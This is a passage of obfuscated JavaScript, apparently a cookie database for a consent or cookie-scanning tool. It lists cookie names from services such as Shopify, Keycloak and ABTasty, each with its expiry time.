0x4f8cb1(0xac9,'E(xv')},{'name':_0x4f8cb1(0x133,'8pAx')+'RedirectDa'+'ta','expire':_0x4f8cb1(0x7ae,'8pAx')},{'name':_0x4f8cb1(0xc19,'E(xv')+'DomainTest'+'Cookie','expire':_0x4f8cb1(0x102,'tYMz')},{'name':_0x4f8cb1(0x90c,'g$R6')+'OptOut','expire':_0x4f8cb1(0x25e,'e1U2')},{'name':_0x4f8cb1(0xb7e,'nqdJ')+'me_z_sid','expire':'Session'},{'name':_0x4f8cb1(0x76c,'0Hnb'),'expire':_0x4f8cb1(0x9c5,'^w)m')},{'name':_0x4f8cb1(0x22b,'X^2)'),'expire':_0x4f8cb1(0x10d,'sdEA')},{'name':_0x4f8cb1(0x6ea,'#ll9'),'expire':_0x4f8cb1(0x712,'8q1g')},{'name':'adx_ts','expire':'1\x20y'},{'name':_0x4f8cb1(0x23e,'e1U2'),'expire':'1\x20y'},{'name':_0x4f8cb1(0x5a8,'ByHd'),'expire':_0x4f8cb1(0x5cc,'DQmd')},{'name':_0x4f8cb1(0x30f,'UB9I')+'g','expire':_0x4f8cb1(0xcb1,'@6@y')},{'name':_0x4f8cb1(0xbdb,'*rV5'),'expire':_0x4f8cb1(0x878,'8q1g')},{'name':_0x4f8cb1(0x741,'g$R6'),'expire':_0x4f8cb1(0xb88,'^w)m')},{'name':_0x4f8cb1(0x298,'ro6K')+_0x4f8cb1(0x742,'@9v]'),'expire':_0x4f8cb1(0x2eb,'E(xv')},{'name':'hs','expire':_0x4f8cb1(0xa4c,'QTCn')},{'name':_0x4f8cb1(0xc79,'8q1g'),'expire':_0x4f8cb1(0x157,'g$R6')},{'name':_0x4f8cb1(0x295,'0[eT'),'expire':'Session'},{'name':_0x4f8cb1(0x231,'*R%C')+'ger.sessio'+_0x4f8cb1(0x705,'JzNa'),'expire':_0x4f8cb1(0x263,'34ZK')},{'name':_0x4f8cb1(0xa48,'*rV5')+'e','expire':_0x4f8cb1(0x29a,'pS5*')},{'name':_0x4f8cb1(0x25c,'e1U2'),'expire':_0x4f8cb1(0xc74,'3oWy')},{'name':'_secure_se'+_0x4f8cb1(0xb44,'lI@K'),'expire':_0x4f8cb1(0x584,'S9v)')},{'name':_0x4f8cb1(0xb16,'tYMz'),'expire':_0x4f8cb1(0x297,'8q1g')},{'name':_0x4f8cb1(0x988,'QTCn'),'expire':_0x4f8cb1(0xaec,'S9v)')},{'name':_0x4f8cb1(0xa51,'i^(i'),'expire':_0x4f8cb1(0x14d,']KfZ')},{'name':_0x4f8cb1(0x6f0,'cYUQ')+'oken','expire':_0x4f8cb1(0x650,'zKTn')},{'name':'Secret','expire':_0x4f8cb1(0x973,'tYMz')},{'name':_0x4f8cb1(0x9d0,'cYUQ')+'tomer_sig','expire':_0x4f8cb1(0x1db,'S9v)')},{'name':_0x4f8cb1(0x662,'6n*)')+'_digest','expire':_0x4f8cb1(0x82f,'tYMz')},{'name':_0x4f8cb1(0xc56,'pS5*'),'expire':_0x4f8cb1(0x7bc,'ro6K')},{'name':'_tracking_'+_0x4f8cb1(0xcee,'34ZK'),'expire':_0x4f8cb1(0x6af,'VkXP')},{'name':_0x4f8cb1(0x189,'T9f[')+_0x4f8cb1(0x2f2,'lI@K'),'expire':_0x4f8cb1(0x41d,'*kgQ')},{'name':_0x4f8cb1(0x4a7,'jS19')+'rrer','expire':'2\x20y'},{'name':'_s','expire':_0x4f8cb1(0x6bb,'cYUQ')},{'name':'_shopify_f'+'s','expire':_0x4f8cb1(0xce5,'pS5*')},{'name':'_shopify_s','expire':_0x4f8cb1(0x606,'8pAx')},{'name':_0x4f8cb1(0x6ae,'E(xv')+_0x4f8cb1(0x982,'lI@K'),'expire':'2\x20y'},{'name':'_shopify_s'+'a_t','expire':_0x4f8cb1(0x7bc,'ro6K')},{'name':'_shopify_u'+_0x4f8cb1(0x240,'tYMz'),'expire':_0x4f8cb1(0x907,'DQmd')},{'name':_0x4f8cb1(0x166,'x8qh')+_0x4f8cb1(0x9d5,'S9v)'),'expire':_0x4f8cb1(0x643,'#Peg')},{'name':'_shopify_y','expire':_0x4f8cb1(0x7bc,'ro6K')},{'name':'_y','expire':_0x4f8cb1(0x656,'UB9I')},{'name':_0x4f8cb1(0x3ea,'g$R6')+_0x4f8cb1(0x512,'^w)m')+'ut','expire':_0x4f8cb1(0x84c,'nqdJ')},{'name':'ki_r','expire':'2\x20y'},{'name':'ki_t','expire':_0x4f8cb1(0x606,'8pAx')},{'name':'_Brochure_'+_0x4f8cb1(0x251,'tYMz'),'expire':_0x4f8cb1(0xc5f,'*R%C')},{'name':_0x4f8cb1(0x960,'*rV5')+_0x4f8cb1(0x219,'F94D'),'expire':_0x4f8cb1(0x213,'CycT')},{'name':_0x4f8cb1(0xb2d,'Dmx[')+_0x4f8cb1(0x22f,'ro6K'),'expire':_0x4f8cb1(0xa6f,'*R%C')},{'name':'dynamic_ch'+_0x4f8cb1(0x897,']KfZ')+_0x4f8cb1(0xbad,'CycT'),'expire':'30\x20min'},{'name':'keep_alive','expire':_0x4f8cb1(0x30c,'x8qh')},{'name':_0x4f8cb1(0xca6,'cQnS')+'ut','expire':'13\x20m'},{'name':_0x4f8cb1(0xc75,'#Peg')+_0x4f8cb1(0x476,'Gcwo'),'expire':_0x4f8cb1(0x578,'pS5*')},{'name':_0x4f8cb1(0x5b2,'0Hnb')+'al_opt_in','expire':_0x4f8cb1(0x4ba,'zKTn')},{'name':_0x4f8cb1(0x29f,'S9v)'),'expire':_0x4f8cb1(0xa71,'tYMz')},{'name':_0x4f8cb1(0x7e4,'S27d')+'s-is-open','expire':_0x4f8cb1(0x3b2,'VkXP')},{'name':_0x4f8cb1(0x44a,'tYMz')+_0x4f8cb1(0x519,'i^(i')+_0x4f8cb1(0x803,'*R%C')+'ge','expire':_0x4f8cb1(0x655,'3oWy')},{'name':_0x4f8cb1(0x7a8,'tYMz'),'expire':_0x4f8cb1(0x9eb,'*R%C')},{'name':_0x4f8cb1(0x35d,'6mNj')+_0x4f8cb1(0x4b8,'6mNj'),'expire':_0x4f8cb1(0x2de,'JzNa')},{'name':_0x4f8cb1(0x939,'i^(i')+_0x4f8cb1(0x9e8,'tYMz')+'ce','expire':_0x4f8cb1(0x31b,'0[eT')},{'name':_0x4f8cb1(0x4e0,'ro6K'),'expire':_0x4f8cb1(0x867,'*kgQ')},{'name':_0x4f8cb1(0x162,'8q1g'),'expire':_0x4f8cb1(0x2b7,'X^2)')},{'name':_0x4f8cb1(0xc6c,'S27d'),'expire':'30\x20min'},{'name':_0x4f8cb1(0x188,'UB9I'),'expire':'Session'},{'name':_0x4f8cb1(0xa44,'3oWy')+'k','expire':_0x4f8cb1(0x8c9,'zKTn')},{'name':_0x4f8cb1(0x242,'g$R6'),'expire':_0x4f8cb1(0x16e,'QZJQ')},{'name':_0x4f8cb1(0x625,'Dmx['),'expire':'Session'},{'name':_0x4f8cb1(0x458,'nqdJ')+'am','expire':_0x4f8cb1(0xac0,'8pAx')},{'name':_0x4f8cb1(0xbce,'*R%C')+'m','expire':_0x4f8cb1(0x26d,'6mNj')},{'name':_0x4f8cb1(0x6b5,'8q1g')+'sec','expire':_0x4f8cb1(0x47e,'@9v]')},{'name':_0x4f8cb1(0x689,'T9f[')+_0x4f8cb1(0x770,'@9v]'),'expire':_0x4f8cb1(0x836,'zKTn')},{'name':_0x4f8cb1(0xa10,'g$R6'),'expire':_0x4f8cb1(0xc84,'0[eT')},{'name':_0x4f8cb1(0xaae,'i^(i'),'expire':_0x4f8cb1(0x16b,'sdEA')},{'name':_0x4f8cb1(0x62b,'#Peg'),'expire':_0x4f8cb1(0xc91,'jS19')},{'name':_0x4f8cb1(0x83c,'DQmd'),'expire':_0x4f8cb1(0x246,'DQmd')},{'name':_0x4f8cb1(0x66d,'x8qh'),'expire':_0x4f8cb1(0x8a8,'6n*)')},{'name':'rsid2','expire':'Session'},{'name':_0x4f8cb1(0xa66,'sdEA'),'expire':_0x4f8cb1(0xbc5,'cYUQ')},{'name':_0x4f8cb1(0xaf5,'CycT'),'expire':'Session'},{'name':'alohaEpt','expire':'90\x20sec'},{'name':'clientSrc','expire':_0x4f8cb1(0x8a0,'ro6K')},{'name':_0x4f8cb1(0x16f,'@9v]'),'expire':_0x4f8cb1(0x483,']KfZ')},{'name':_0x4f8cb1(0xba6,'hZ@6')+'te','expire':_0x4f8cb1(0xb55,'DQmd')},{'name':_0x4f8cb1(0x254,'0[eT'),'expire':_0x4f8cb1(0xc74,'3oWy')},{'name':'expid_','expire':_0x4f8cb1(0x16b,'sdEA')},{'name':_0x4f8cb1(0x716,'0[eT'),'expire':_0x4f8cb1(0x696,'Dmx[')},{'name':'oid','expire':_0x4f8cb1(0xb1f,'X^2)')},{'name':_0x4f8cb1(0x212,'nqdJ')+_0x4f8cb1(0xb6a,'X^2)'),'expire':_0x4f8cb1(0x45b,'@6@y')},{'name':'vuid','expire':'1\x20min'},{'name':_0x4f8cb1(0x58f,'6mNj'),'expire':_0x4f8cb1(0x3a5,'tYMz')},{'name':_0x4f8cb1(0x467,'*R%C')+_0x4f8cb1(0xb63,'8pAx'),'expire':'2\x20y'},{'name':_0x4f8cb1(0x60d,'jS19')+'id','expire':_0x4f8cb1(0x45b,'@6@y')},{'name':_0x4f8cb1(0x698,'QTCn')+'id','expire':_0x4f8cb1(0xf5,'MZ7(')},{'name':'m','expire':'10\x20y'},{'name':_0x4f8cb1(0x945,'Gcwo'),'expire':'24\x20h'},{'name':_0x4f8cb1(0x924,'zKTn')+_0x4f8cb1(0x61c,'lI@K')+'h','expire':'Session'},{'name':_0x4f8cb1(0x140,'pS5*')+_0x4f8cb1(0xa41,'tYMz')+_0x4f8cb1(0x248,'e1U2'),'expire':_0x4f8cb1(0x98f,']KfZ')},{'name':_0x4f8cb1(0x534,'JzNa')+'erce_sessi'+_0x4f8cb1(0x357,'cYUQ'),'expire':_0x4f8cb1(0x602,'Dmx[')},{'name':_0x4f8cb1(0x3b8,'6mNj')+_0x4f8cb1(0x347,'lI@K')+_0x4f8cb1(0x55a,'Agq^'),'expire':_0x4f8cb1(0xa4c,'QTCn')},{'name':_0x4f8cb1(0x7a1,'sdEA'),'expire':_0x4f8cb1(0x3bc,'hZ@6')},{'name':_0x4f8cb1(0x453,'QTCn'),'expire':_0x4f8cb1(0x696,'Dmx[')},{'name':_0x4f8cb1(0xa9b,'cQnS'),'expire':'Session'},{'name':_0x4f8cb1(0x866,'QTCn'),'expire':_0x4f8cb1(0x690,'#ll9')},{'name':'visid_inca'+'p_','expire':_0x4f8cb1(0x781,'ro6K')},{'name':_0x4f8cb1(0x23d,'S9v)'),'expire':'2\x20m'},{'name':_0x4f8cb1(0xbfb,'MZ7('),'expire':_0x4f8cb1(0x39a,'zKTn')},{'name':'anj','expire':_0x4f8cb1(0x39f,'S27d')},{'name':_0x4f8cb1(0xc6f,'@9v]'),'expire':_0x4f8cb1(0x4ea,'ro6K')},{'name':_0x4f8cb1(0x2c0,']KfZ'),'expire':'Session'},{'name':_0x4f8cb1(0xb8f,'hZ@6'),'expire':_0x4f8cb1(0x2eb,'E(xv')},{'name':_0x4f8cb1(0x3c9,'tYMz')+_0x4f8cb1(0x8e1,'i^(i'),'expire':_0x4f8cb1(0xcb1,'@6@y')},{'name':_0x4f8cb1(0x25d,'8pAx')+_0x4f8cb1(0x25a,'S9v)'),'expire':_0x4f8cb1(0xcb1,'@6@y')},{'name':_0x4f8cb1(0x2fa,'0Hnb')+_0x4f8cb1(0x817,'MZ7('),'expire':'1\x20y'},{'name':_0x4f8cb1(0x7db,'3oWy')+_0x4f8cb1(0x210,'Gcwo'),'expire':'20\x20min'},{'name':_0x4f8cb1(0x666,'sdEA')+'edCulture','expire':_0x4f8cb1(0xa80,'JzNa')},{'name':_0x4f8cb1(0x684,'x8qh')+'e','expire':_0x4f8cb1(0x2cb,'F94D')},{'name':'CurrentCon'+'tact','expire':'50\x20y'},{'name':_0x4f8cb1(0xbe8,'pS5*')+_0x4f8cb1(0x109,'CycT'),'expire':_0x4f8cb1(0xad6,'x8qh')},{'name':_0x4f8cb1(0x31e,'*rV5'),'expire':_0x4f8cb1(0x911,'8pAx')},{'name':'_scid','expire':_0x4f8cb1(0x73c,'0Hnb')},{'name':'_schn','expire':_0x4f8cb1(0x750,'S9v)')},{'name':'X-AB','expire':_0x4f8cb1(0xba2,'0[eT')},{'name':_0x4f8cb1(0xb13,'ByHd')+'v2','expire':_0x4f8cb1(0x5e7,'CycT')},{'name':_0x4f8cb1(0x559,'e1U2'),'expire':'100\x20d'},{'name':_0x4f8cb1(0x54e,'DQmd')+_0x4f8cb1(0xbc8,'E(xv'),'expire':_0x4f8cb1(0x9fb,'@9v]')},{'name':_0x4f8cb1(0x9ed,'3oWy')+_0x4f8cb1(0x2f8,'DQmd'),'expire':_0x4f8cb1(0x3fc,'#Peg')},{'name':'zc_consent','expire':_0x4f8cb1(0x9eb,'*R%C')},{'name':_0x4f8cb1(0x52a,'x8qh')+_0x4f8cb1(0xc46,'x8qh'),'expire':_0x4f8cb1(0x16e,'QZJQ')},{'name':_0x4f8cb1(0x885,'Agq^'),'expire':_0x4f8cb1(0xb06,'#Peg')},{'name':_0x4f8cb1(0x9ce,'#ll9'),'expire':_0x4f8cb1(0x9eb,'*R%C')},{'name':_0x4f8cb1(0x34c,'#Peg'),'expire':_0x4f8cb1(0xabe,'0[eT')},{'name':_0x4f8cb1(0xb72,'*rV5'),'expire':_0x4f8cb1(0x2de,'JzNa')},{'name':_0x4f8cb1(0x9a0,'*kgQ')+'ef','expire':_0x4f8cb1(0xc03,'S9v)')},{'name':_0x4f8cb1(0x499,'CycT')+_0x4f8cb1(0x588,'F94D'),'expire':_0x4f8cb1(0x82f,'tYMz')},{'name':_0x4f8cb1(0x47a,'*R%C')+'ts','expire':_0x4f8cb1(0x76f,'E(xv')},{'name':_0x4f8cb1(0x796,'^w)m')+'_ts','expire':_0x4f8cb1(0xc09,'6n*)')},{'name':_0x4f8cb1(0x863,'X^2)')+'s','expire':_0x4f8cb1(0x79f,'QTCn')},{'name':_0x4f8cb1(0x82b,'ro6K')+'s','expire':_0x4f8cb1(0x1db,'S9v)')},{'name':'pa_uid','expire':_0x4f8cb1(0xb1c,'0Hnb')},{'name':'mailmunch_'+_0x4f8cb1(0x8a7,'ByHd')+_0x4f8cb1(0x419,'Agq^'),'expire':'1\x20y'},{'name':_0x4f8cb1(0x8fe,'hZ@6')+_0x4f8cb1(0x7f1,'ByHd')+'d','expire':_0x4f8cb1(0x5cc,'DQmd')},{'name':'tk_ai','expire':_0x4f8cb1(0x60e,'*kgQ')},{'name':'tPHG-PS','expire':_0x4f8cb1(0x20e,'S9v)')},{'name':_0x4f8cb1(0x376,'F94D')+_0x4f8cb1(0x7a6,'Gcwo'),'expire':_0x4f8cb1(0x1a0,'#Peg')},{'name':_0x4f8cb1(0x9c0,'3oWy'),'expire':_0x4f8cb1(0x800,'pS5*')},{'name':'_omappvs','expire':_0x4f8cb1(0x4a9,'cQnS')},{'name':_0x4f8cb1(0x386,'T9f['),'expire':_0x4f8cb1(0x6ac,'*kgQ')},{'name':_0x4f8cb1(0xc43,'QTCn'),'expire':'2\x20y'},{'name':_0x4f8cb1(0x56c,'3oWy')+_0x4f8cb1(0xa59,'CycT'),'expire':_0x4f8cb1(0xba8,'34ZK')},{'name':_0x4f8cb1(0x641,'0Hnb')+'erAlias','expire':_0x4f8cb1(0x468,'3oWy')},{'name':_0x4f8cb1(0x964,'X^2)')+_0x4f8cb1(0xb00,'@6@y'),'expire':_0x4f8cb1(0x42b,'UB9I')},{'name':'SnapABugRe'+'f','expire':_0x4f8cb1(0x209,'Agq^')},{'name':_0x4f8cb1(0x3bf,'DQmd'),'expire':_0x4f8cb1(0xb07,'MZ7(')},{'name':_0x4f8cb1(0x33d,'8q1g')+_0x4f8cb1(0xbe3,'VkXP'),'expire':_0x4f8cb1(0x9af,'tYMz')},{'name':'A3','expire':_0x4f8cb1(0x9eb,'*R%C')},{'name':_0x4f8cb1(0xb40,'ro6K'),'expire':_0x4f8cb1(0x6d3,'8pAx')},{'name':_0x4f8cb1(0x523,'Dmx['),'expire':_0x4f8cb1(0x27b,'*R%C')},{'name':_0x4f8cb1(0x5fe,'DQmd'),'expire':'1\x20y'},{'name':_0x4f8cb1(0x8c3,'S9v)')+_0x4f8cb1(0xc69,'8pAx'),'expire':_0x4f8cb1(0x9f1,'6mNj')},{'name':_0x4f8cb1(0x7f2,'8q1g'),'expire':'Session'},{'name':_0x4f8cb1(0xabd,'UB9I'),'expire':_0x4f8cb1(0xc50,'CycT')},{'name':'mc','expire':_0x4f8cb1(0x379,'DQmd')},{'name':'d','expire':_0x4f8cb1(0x4a2,'ByHd')},{'name':_0x4f8cb1(0x3ef,'x8qh'),'expire':_0x4f8cb1(0x610,'ByHd')},{'name':_0x4f8cb1(0x7c9,'g$R6')+_0x4f8cb1(0x8e5,'g$R6')+_0x4f8cb1(0x2a3,'i^(i')+'ry','expire':_0x4f8cb1(0xa67,'DQmd')},{'name':_0x4f8cb1(0x406,'^w)m')+_0x4f8cb1(0x86f,'6mNj')+_0x4f8cb1(0x9b5,'g$R6')+_0x4f8cb1(0xa56,'#ll9'),'expire':_0x4f8cb1(0xb5c,']KfZ')},{'name':_0x4f8cb1(0xa0c,'34ZK')+_0x4f8cb1(0x56e,'pS5*'),'expire':_0x4f8cb1(0xc77,'jS19')},{'name':_0x4f8cb1(0x7d4,'i^(i')+_0x4f8cb1(0x1b7,'zKTn')+'ox-marketi'+'ng','expire':_0x4f8cb1(0x804,'34ZK')},{'name':'cookielawi'+_0x4f8cb1(0x4c3,'Dmx[')+_0x4f8cb1(0x44c,'Gcwo')+'cs','expire':'11\x20m'},{'name':_0x4f8cb1(0x1d1,'S9v)')+_0x4f8cb1(0x5c5,'*R%C')+_0x4f8cb1(0xa75,'i^(i')+_0x4f8cb1(0x5a9,'Dmx['),'expire':_0x4f8cb1(0x4bd,'ByHd')},{'name':_0x4f8cb1(0xaaf,'@9v]')+'nfo-checkb'+_0x4f8cb1(0x506,'MZ7('),'expire':_0x4f8cb1(0xb25,'Gcwo')},{'name':_0x4f8cb1(0x664,'lI@K'),'expire':'1\x20y'},{'name':_0x4f8cb1(0x270,'6n*)')+_0x4f8cb1(0x6a5,'S27d')+_0x4f8cb1(0xa3d,'3oWy'),'expire':_0x4f8cb1(0x5ba,'6mNj')},{'name':'stg_last_i'+_0x4f8cb1(0x2c1,'hZ@6'),'expire':_0x4f8cb1(0x1c6,'QTCn')},{'name':'stg_return'+'ing_visito'+'r','expire':'365\x20d'},{'name':_0x4f8cb1(0x319,'JzNa')+_0x4f8cb1(0x9c8,'8pAx'),'expire':_0x4f8cb1(0xbc5,'cYUQ')},{'name':_0x4f8cb1(0x754,'zKTn'),'expire':'2\x20y'},{'name':'__sqrb','expire':'2\x20y'},{'name':_0x4f8cb1(0x443,'*kgQ'),'expire':_0x4f8cb1(0xaf1,'g$R6')},{'name':_0x4f8cb1(0x743,'i^(i'),'expire':'3\x20y'},{'name':'sp','expire':'1\x20y'},{'name':_0x4f8cb1(0x6f5,'lI@K'),'expire':_0x4f8cb1(0xb4a,'Dmx[')},{'name':_0x4f8cb1(0x7fc,'QTCn'),'expire':_0x4f8cb1(0x8b6,'0Hnb')},{'name':_0x4f8cb1(0x1c8,']KfZ')+_0x4f8cb1(0x457,'@9v]'),'expire':_0x4f8cb1(0x4be,'ByHd')},{'name':'KC_RESTART','expire':_0x4f8cb1(0x9c6,'Agq^')},{'name':_0x4f8cb1(0xacb,'nqdJ'),'expire':_0x4f8cb1(0xbc5,'cYUQ')},{'name':'KEYCLOAK_I'+'DENTITY','expire':_0x4f8cb1(0x696,'Dmx[')},{'name':_0x4f8cb1(0x5d5,'DQmd')+_0x4f8cb1(0x5ec,'*rV5'),'expire':_0x4f8cb1(0x98f,']KfZ')},{'name':_0x4f8cb1(0xa0f,'*rV5')+'EMEMBER_ME','expire':_0x4f8cb1(0x41a,'F94D')},{'name':_0x4f8cb1(0x6ca,'UB9I')+_0x4f8cb1(0x81b,'6mNj'),'expire':'Session'},{'name':_0x4f8cb1(0xc7c,'cYUQ'),'expire':_0x4f8cb1(0x24d,'S27d')},{'name':_0x4f8cb1(0x6b7,'8q1g')+'_TOKEN','expire':_0x4f8cb1(0x822,'8q1g')},{'name':_0x4f8cb1(0x1d0,'S9v)')+_0x4f8cb1(0x8b7,'cQnS'),'expire':_0x4f8cb1(0x98f,']KfZ')},{'name':_0x4f8cb1(0xbe2,']KfZ'),'expire':'Session'},{'name':_0x4f8cb1(0x628,'ro6K'),'expire':'3\x20y'},{'name':'__lc_cst','expire':_0x4f8cb1(0x12e,'jS19')},{'name':'__lc2_cid','expire':_0x4f8cb1(0x1ae,'e1U2')},{'name':_0x4f8cb1(0x7e0,'*kgQ'),'expire':_0x4f8cb1(0x841,'CycT')},{'name':_0x4f8cb1(0x8df,'@6@y'),'expire':_0x4f8cb1(0x674,'*kgQ')},{'name':_0x4f8cb1(0xaff,'8pAx'),'expire':_0x4f8cb1(0x7e7,'QZJQ')},{'name':_0x4f8cb1(0xcdb,'F94D'),'expire':_0x4f8cb1(0x5a0,'ByHd')},{'name':_0x4f8cb1(0x58e,'i^(i'),'expire':'365\x20d'},{'name':_0x4f8cb1(0xa39,'zKTn'),'expire':_0x4f8cb1(0x98d,'cQnS')},{'name':'_li_id','expire':_0x4f8cb1(0xb8a,'x8qh')},{'name':_0x4f8cb1(0xae9,'VkXP'),'expire':_0x4f8cb1(0xcab,'6n*)')},{'name':_0x4f8cb1(0x442,'e1U2'),'expire':'1\x20h'},{'name':_0x4f8cb1(0x85d,'@9v]')+'rrent_lang'+'uage','expire':_0x4f8cb1(0x920,'*rV5')},{'name':_0x4f8cb1(0xb4e,'*kgQ'),'expire':'1\x20y'},{'name':_0x4f8cb1(0xade,'*rV5')+'er','expire':_0x4f8cb1(0x195,'#ll9')},{'name':_0x4f8cb1(0x1c5,'*R%C')+_0x4f8cb1(0x89a,'g$R6'),'expire':_0x4f8cb1(0x24d,'S27d')},{'name':'acalltrack'+'erreferrer','expire':_0x4f8cb1(0x241,'sdEA')},{'name':_0x4f8cb1(0x35f,'UB9I')+_0x4f8cb1(0x1e1,'^w)m'),'expire':_0x4f8cb1(0xabe,'0[eT')},{'name':'acalltrack'+_0x4f8cb1(0xcaf,'tYMz'),'expire':'30\x20min'},{'name':_0x4f8cb1(0x5f1,'MZ7(')+_0x4f8cb1(0xae5,'cQnS')+_0x4f8cb1(0xafd,'X^2)'),'expire':'Session'},{'name':_0x4f8cb1(0x7f8,'JzNa')+'tional','expire':_0x4f8cb1(0x42b,'UB9I')},{'name':_0x4f8cb1(0x85e,'JzNa')+_0x4f8cb1(0x81d,'S9v)'),'expire':_0x4f8cb1(0x5e7,'CycT')},{'name':_0x4f8cb1(0xb5b,'8q1g')+'ormance','expire':'1\x20y'},{'name':_0x4f8cb1(0x43f,'Dmx[')+_0x4f8cb1(0x515,'34ZK'),'expire':_0x4f8cb1(0x395,'e1U2')},{'name':_0x4f8cb1(0xbe5,'nqdJ')+_0x4f8cb1(0x681,'QZJQ'),'expire':_0x4f8cb1(0x584,'S9v)')},{'name':'pll_langua'+'ge','expire':_0x4f8cb1(0x41a,'F94D')},{'name':_0x4f8cb1(0xcc4,'jS19')+_0x4f8cb1(0xbbf,'S27d'),'expire':_0x4f8cb1(0x1bc,'Agq^')},{'name':_0x4f8cb1(0x906,'S9v)')+_0x4f8cb1(0xb4c,']KfZ'),'expire':_0x4f8cb1(0x62a,'g$R6')},{'name':_0x4f8cb1(0x1c9,'Agq^'),'expire':_0x4f8cb1(0xa3c,'*rV5')},{'name':'TawkCookie','expire':_0x4f8cb1(0x62a,'g$R6')},{'name':_0x4f8cb1(0x533,'*rV5'),'expire':_0x4f8cb1(0x451,'cYUQ')},{'name':'stx_user_i'+'d','expire':'1\x20y'},{'name':'dc','expire':_0x4f8cb1(0x567,'tYMz')},{'name':'sqzl_abs','expire':_0x4f8cb1(0x3ad,'lI@K')},{'name':_0x4f8cb1(0x839,'cYUQ')+'nt','expire':_0x4f8cb1(0x145,'QTCn')},{'name':_0x4f8cb1(0x2e4,'Dmx[')+'on_id','expire':'Session'},{'name':_0x4f8cb1(0x293,'ByHd'),'expire':_0x4f8cb1(0x39c,'*kgQ')},{'name':'sqzllocal','expire':_0x4f8cb1(0x712,'8q1g')},{'name':_0x4f8cb1(0xb56,']KfZ')+'ymous-id','expire':_0x4f8cb1(0xcf5,'cQnS')},{'name':'belco-cook'+_0x4f8cb1(0x217,'0Hnb'),'expire':_0x4f8cb1(0xbd8,'zKTn')},{'name':'ABTasty','expire':_0x4f8cb1(0xbc0,'^w)m')},{'name':'ABTastySes'+_0x4f8cb1(0x84a,'^w)m'),'expire':_0x4f8cb1(0x690,'#ll9')},{'name':_0x4f8cb1(0x52c,'X^2)')+'D','expire':'1\x20y'},{'name':_0x4f8cb1(0x7e2,']KfZ'),'expire':_0x4f8cb1(0xa8e,'QZJQ')},{'name':'BCPermissi'+_0x4f8cb1(0x5bd,'#ll9'),'expire':_0x4f8cb1(0x73c,'0Hnb')},{'name':_0x4f8cb1(0xa40,'CycT')+_0x4f8cb1(0x409,'cYUQ'),'expire':_0x4f8cb1(0x7bb,'ByHd')},{'name':_0x4f8cb1(0xb8e,'6n*)')+'bjectives','expire':_0x4f8cb1(0x67b,'cYUQ')},{'name':_0x4f8cb1(0x2e8,'i^(i'),'expire':_0x4f8cb1(0x5cc,'DQmd')},{'name':'BCTracking','expire':_0x4f8cb1(0x1df,'i^(i')},{'name':_0x4f8cb1(0x8eb,'x8qh'),'expire':_0x4f8cb1(0xc88,'8pAx')},{'name':_0x4f8cb1(0x4b9,'g$R6'),'expire':'7\x20d'},{'name':_0x4f8cb1(0x65f,'pS5*'),'expire':'2\x20y'},{'name':_0x4f8cb1(0x6b4,'UB9I'),'expire':'Session'},{'name':_0x4f8cb1(0xab5,'nqdJ')+_0x4f8cb1(0x8f5,'@9v]')+_0x4f8cb1(0x20b,'0[eT'),'expire':_0x4f8cb1(0x508,'ro6K')},{'name':'Pastease.p'+_0x4f8cb1(0x9ac,'ByHd')+_0x4f8cb1(0xc83,'UB9I'),'expire':_0x4f8cb1(0x51e,'3oWy')},{'name':_0x4f8cb1(0x3e0,'Gcwo'),'expire':'3\x20m'},{'name':'matchadfor'+'m','expire':_0x4f8cb1(0x874,'*kgQ')},{'name':'wfivefivec','expire':_0x4f8cb1(0x4b7,'T9f[')},{'name':'UserID1','expire':_0x4f8cb1(0x3dc,'zKTn')},{'name':'arcki2','expire':'14\x20d'},{'name':'arcki2_adf'+_0x4f8cb1(0xc38,'MZ7('),'expire':'14\x20d'},{'name':'arcki2_ddp','expire':_0x4f8cb1(0xc1f,'pS5*')},{'name':_0x4f8cb1(0x56a,'ro6K'),'expire':_0x4f8cb1(0x3f8,'#ll9')},{'name':'_sn_m','expire':_0x4f8cb1(0xc44,'g$R6')},{'name':'_sn_n','expire':_0x4f8cb1(0x949,'Gcwo')},{'name':_0x4f8cb1(0x896,'lI@K')+_0x4f8cb1(0xb3a,'jS19'),'expire':_0x4f8cb1(0x71f,'T9f[')},{'name':'ct_check_j'+'s','expire':_0x4f8cb1(0x920,'*rV5')},{'name':_0x4f8cb1(0x5ef,'i^(i')+'estamp','expire':_0x4f8cb1(0xabe,'0[eT')},{'name':'ct_has_scr'+_0x4f8cb1(0xadf,'UB9I'),'expire':_0x4f8cb1(0x9f1,'6mNj')},{'name':_0x4f8cb1(0x993,'6mNj')+_0x4f8cb1(0x17f,'Gcwo'),'expire':_0x4f8cb1(0x2e2,'8pAx')},{'name':_0x4f8cb1(0x747,'CycT')+'stamp','expire':_0x4f8cb1(0x23f,'*R%C')},{'name':'ct_timezon'+'e','expire':_0x4f8cb1(0x4be,'ByHd')},{'name':'__kla_id','expire':_0x4f8cb1(0x53d,'sdEA')},{'name':_0x4f8cb1(0xae3,'JzNa'),'expire':_0x4f8cb1(0x395,'e1U2')},{'name':_0x4f8cb1(0x43b,'JzNa'),'expire':_0x4f8cb1(0xbff,'jS19')},{'name':'_csrf','expire':_0x4f8cb1(0x398,'Gcwo')},{'name':_0x4f8cb1(0x271,'sdEA')+_0x4f8cb1(0x72f,'zKTn'),'expire':_0x4f8cb1(0x305,'jS19')},{'name':_0x4f8cb1(0xcd7,'Gcwo'),'expire':_0x4f8cb1(0x621,'tYMz')},{'name':_0x4f8cb1(0x548,']KfZ')+_0x4f8cb1(0xc8a,'CycT'),'expire':_0x4f8cb1(0xa63,'x8qh')},{'name':_0x4f8cb1(0x7fd,'@6@y'),'expire':_0x4f8cb1(0x12c,'i^(i')},{'name':'ahoy_visit','expire':_0x4f8cb1(0x5a6,'UB9I')},{'name':_0x4f8cb1(0x1e7,'34ZK')+'or','expire':_0x4f8cb1(0x965,'#Peg')},{'name':_0x4f8cb1(0xb43,'pS5*'),'expire':_0x4f8cb1(0x16b,'sdEA')},{'name':_0x4f8cb1(0x686,'nqdJ')+'at','expire':'Session'},{'name':'auth0-mf','expire':'Session'},{'name':_0x4f8cb1(0x46b,'QZJQ')+_0x4f8cb1(0x48d,'6n*)'),'expire':'Session'},{'name':'a0_users:s'+'ess','expire':_0x4f8cb1(0x2e2,'8pAx')},{'name':'a0_users:s'+_0x4f8cb1(0x8cf,'0[eT'),'expire':_0x4f8cb1(0x349,'lI@K')},{'name':_0x4f8cb1(0x5d3,'F94D'),'expire':_0x4f8cb1(0x920,'*rV5')},{'name':'did_compat','expire':'Session'},{'name':_0x4f8cb1(0xcb4,'UB9I'),'expire':'Session'},{'name':'_smt_mp_te'+_0x4f8cb1(0x277,'CycT'),